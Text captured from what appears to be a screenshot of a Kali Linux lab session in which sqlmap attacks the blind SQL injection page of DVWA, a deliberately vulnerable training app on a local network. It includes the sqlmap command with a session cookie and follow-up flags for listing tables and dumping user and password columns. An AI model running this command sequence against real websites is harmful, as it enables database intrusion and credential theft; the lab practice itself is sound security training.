 Kali [Running] Oracle VM VirtualBox
Machine View Devices Help
Applications Places Wed 8 Apr, 15:55 test
root@Kali: ~
File Edit View Search Terminal Tabs Help
root@Kali: ~ test@Kali: ~
[15:53:08] [WARNING] something went wrong with full UNION technique (could be because of limitation on re
trieved number of entries). Falling back to partial UNION technique
[15:53:08] [WARNING] unable to retrieve column names for table 'user' in database 'dvwa'
do you want to use common column existence check? [y/N/q] y
[15:53:14] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-
cast' or switch '--hex'
[15:53:14] [INFO] checking column existence using items from '/usr/share/sqlmap/txt/common-columns.txt'
[15:53:14] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 4
[15:53:29] [INFO] starting 4 threads
[15:54:21] [WARNING] no column(s) found
[15:54:21] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.1.102'
[*] shutting down at 15:54:21
KALI LINUX™
root@Kali:~# sqlmap -u "http://192.168.1.102/DVWA-1.0.8/vulnerabilities/sqli_blind/?id=1&Submit=Submit#"
--cookie="security=low; PHPSESSID=k14s793jghpn7tec2pnjojv1j3" -D dvwa --tables
http://192.168.1.102/DVWA-1.0.8/vulnerabilities/sqli_blind/?id=3333&Submit=Submit
k14s793jghpn7tec2pnjojv1j3
--dbs
-D dvwa --tables
-T users --column
-C user,password --dump
root@Kali: ~ *(Untitled) [Damn Vulnerable We... Page Info - http://192....
Right Ctrl